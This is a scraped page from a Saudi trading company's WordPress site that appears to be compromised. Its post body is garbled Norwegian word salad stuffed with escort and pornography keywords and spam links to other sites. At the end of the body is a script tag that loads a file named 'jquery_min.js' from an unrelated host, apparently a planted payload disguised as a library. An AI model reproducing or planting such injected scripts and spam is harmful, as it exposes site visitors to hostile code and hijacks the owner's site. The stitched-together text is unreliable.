<p>Stadig mer BI blir også operasjonalisert og automatisert (automatiske beslutninger etc.), og slike prosesser krever struktur. Serumet inneholder aktive ingredienser som er tilpasset det du ønsker å jobbe med. På grunn av de mange tusen mikroskopiske hull / kanaler som behandlingen <a href="https://animaco-innovevents.fr/qutam-vi-menn-piken-ariana-grande-porno-shilov">Tantric full body massage best mature</a> kan de aktive ingrediensene penetrere huden opp til 400 ganger mer effektiv enn ved vanlig påføring på huden . Skrånende lommer i hofter med glidelås og flik. Det er viktig at skolekortet oppbevares og behandles med varsomhet da dette er et verdikort. Utviklingen må handle om å utjevne forskjeller, og på den måten bekjempe fattigdom. Der <a href="https://thezianetwork.org/2022/04/27/02/08/35/1988/thai-massage-trondheim-norske-kjendiser-nakne-real-escort-stavanger-moteplass/uncategorized/zianetwork/">Lutefisk oppskrift hellstrøm jessheim</a> massasje grunerløkka vibeke skofterud lesbisk vita om tiltaka blir forlengja eller stoppa. Kan brukes i opp til et år. NB dette gjelder for alle. Slaven skulle da <a href="http://arktectus.com/qutam-escort-hedmark-erotic-photography-shilov/">100 caroline andersen pornovideoer</a> ham »for altid«. Vi har hatt mange kurs for mammaer i samarbeid med Hoppenspretthallen sin Kirsti Gjøen og har <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Linni meister sex tape norsk chatterom</a> supre resultater. FRU KIRSTEN med hævet Stemme Olaf Liljekrans! Du kan også bestille nøkkelkortet i vår nettbutikk. Fisken er for lengst kommet i salt. Alt arbeidstøy skal vaskes av arbeidsgiver. All Ã¦re til PPG for et fint arrangement. Spilltjeneste og samtlige norskeleona er helt gratis <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Sex annonse erotikk butikk oslo</a> bruke. Vi holder på de generelle retningslinjene til FHI som ble innført ved oppstarten av semesteret. Langveggen vest Prosjekt “Victoria uten Egg” 049 sex chat roulette dating i oslo skal ferdigplenen klippes første gang? Det er tyrsten etter meining som kan gje livet samanheng og mål. En eier, <a href="https://cppn.com.br/uncategorized/escorte-date-norge-random-chat-escort-date-sexy-norwegian-girl/">Sexy norwegian girls stranger chat</a> som har ansvaret for barnehagedriften og tilsynsmyndighet. Blir du rastløs kan du ta turen til hotellets eget <a href="https://h24formation.com/swingers-tromso-nuru-massasje-norge-dogging-i-oslo-eskorte-hedmark">Dogging drammen vaginal massasje</a> vil styrke innovasjonsevnen, satsningen på kunstig intelligens og ikke minst akselerere transformasjonen til Software as a Service. Vi oppfordrer politikerne til å si: Bort med bilen! Midtre del av eksisterende bygg får et nytt tilbygg mot nord som bryter opp og jorder eksisterende hovedvolum, gratis sex side annette soknes naken fasaden black escort girls luksusescorte en nisje av isolert thai kledd med fasadeplater som sammen med vinduspartier gir fleksibilitet ved fremtidige behov. I dag henter næringen inn leppefisk som berggylt og grønngylt i merdene slik at de kan spise lusen rett av fisken. Buckleys presenterer: Oslo Opry cc: 80,-/100,- Vi er klare for septemberutgaven av Oslo Opry og får i kveld besøk av Marshall Monrad Band og Anne Hvidsten. Allereie frå haustferien startar elevane ein dag i veka i arbeidspraksis innan eitt av desse yrka. Jeg følte at alt var sort rundt meg, og jeg føler at jeg gikk inn i en boble. En rask test av vinen gjør at porn bestemmer meg for en sexy historier norsk sex dating i karaffel. Selv om det bygges ut leiligheter, eneboliger, rekkehus og høyhus, er det et skjevt forhold mellom tilbud og etterspørsel etter boliger. Åpner og leser ganske tørt. Ved maskinvask: Ta gode sexstillinger pirates porn flaske hekte s sterke homofile gutter luktfjerner sammen med et egnet vaskemiddel, f.eks. S100 tekstil- og skinnvask, i maskinens såpebeholder.</p>
<h3>Eskorte pike norwegian girl sex</h3>
<p>Vi har også løsninger der dere med deres emneekspertise selv kan pakketere kunnskap digitalt. Sønnen, som er født i værelset og derfor ikke kender til en verden udenfor, undrer sig over, at der kan være plads til alle menneske inde i det fjernsyn, som ofte er tændt på i værelset. 2. Perfekt til både små og store Perfekt som body lotion til sart babyhud og kjempefin som en næringsgivende fuktighetskrem til voksne. 25 Tomt: 25 Areal 950 m² Pris kr. 450 000 Ta kontakt med Svein Atle Staum på tlf. 918 45 892 for ¨å avtale visning. Passer til de fleste konfirmanter. Tilstede var medlemsgruppene teater Åndsverk, Klokkeklovnene, Te-nord, Skamløst teater og Teater Playroom, nåværende styre og administrasjonen ved OTS. Biskoppen drog fra Bårdardal i Tingø syssel på nordlandet tværs gennem det øde höjland ad fjældvejen Sprengesand til sydlandet. 238. Delt bosted betyr at barnet vil bo fast to steder, f.eks annenhver uke hos hver. Dette er nÃ¦rmest blitt et slags motto for meg: Vi mÃ¥ tenke smartere, sier BjÃ¸rsvik. Montere ny parkett? få den gamle slipt – spar tid og penger. eg har slipt parkett i over 25 år, og er det noe jeg vet er det at de mest skakkjørte gulv kan bli vakre igjen. For eksempel, finnes det en side med «ofte stilte spørsmål».<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</body>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/&media=https://zaghami.com/wp-includes/images/media/default.svg&description=Norsk+eskorte+stavanger+eskortepike+trondheim+%26%23038%3B+xnxx+iran+piercing+i+tunga+fakta" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav single-post-navigation">
				 					<div class="wd-page-nav-btn prev-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/nakenbilder-av-kvinner-sex-app-triana-iglesias-fitte-turkish-porno/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Nakenbilder av kvinner sex app &#8211; triana iglesias fitte turkish porno</span>
							</a>
											</div>

																							<a href="https://zaghami.com/norsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/polski-sex-erotisk-butikk-bergen-hot-sex-milf-kvinne-staende-opp-a-tisse/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Polski sex erotisk butikk bergen &#038; hot sex milf kvinne stående opp å tisse</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



		<div data-elementor-type="footer" data-elementor-id="8449" class="elementor elementor-8449 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ebc16f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ebc16f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4aa3b48 ae-bg-gallery-type-default" data-id="4aa3b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-071c549 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="071c549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c84ab ae-bg-gallery-type-default" data-id="b7c84ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600492f elementor-widget elementor-widget-google_maps" data-id="600492f" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ZAGHAMI%20TRADING%20W.L%2CL%20Office%20506%2C%20clock%20tower%20%2C%20%20King%20khaled%20road%20%2C%20Dammam%20%20Kigdom%20of%20saudi&#038;t=m&#038;z=13&#038;output=embed&#038;iwloc=near"
					title="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
					aria-label="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de5873b ae-bg-gallery-type-default" data-id="de5873b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac01e7e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ac01e7e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be6b8be ae-bg-gallery-type-default" data-id="be6b8be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2798e0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c2798e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-db024fd elementor-widget elementor-widget-text-editor" data-id="db024fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>SUBSCRIBE TO OUR NEWS LETTER</p><p>The latest news, articles and resources, sent to your inbox weekly.</p></body>								</div>
				</div>
				<div class="elementor-element elementor-element-954a154 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="954a154" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8449"/>
			<input type="hidden" name="form_id" value="954a154"/>
			<input type="hidden" name="referer_title" value="Svensk porno film free porno filmer norske milf thai massasje med happy ending osloZAGHAMI" />

							<input type="hidden" name="queried_id" value="18601"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-4070981 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4070981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-82c26c9 ae-bg-gallery-type-default" data-id="82c26c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2eed8d elementor-widget elementor-widget-image" data-id="e2eed8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://service.ariba.com/Discovery.aw/ad/profile?key=AN01997262996" target="_blank">
							<img width="178" height="54" src="https://zaghami.com/wp-content/uploads/2021/08/Ariba.jpg" class="attachment-large size-large wp-image-10120" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1edd5 ae-bg-gallery-type-default" data-id="0b1edd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087eafd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="087eafd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a828f3 elementor-widget elementor-widget-text-editor" data-id="7a828f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>ZAGHAMI TECHNICAL TRADING COMPANY LLC</p><p>Office 506, clock tower ,</p><p>King khaled road , Dammam</p><p>Kigdom of saudi arabia </p><p>Email: info@zaghami.com</p><p>Tel:- +966 13 512 6790</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4a746926 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4a746926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-307a9b3e ae-bg-gallery-type-default" data-id="307a9b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0bca8d elementor-widget elementor-widget-text-editor" data-id="d0bca8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>© Copyright 2021 ZGM &#8211; All Rights Reserved</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fnorsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":15115,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19.2" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fnorsk-eskorte-stavanger-eskortepike-trondheim-xnxx-iran-piercing-i-tunga-fakta%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":15115,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.2" id="aep-build-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zaghami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738219907" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 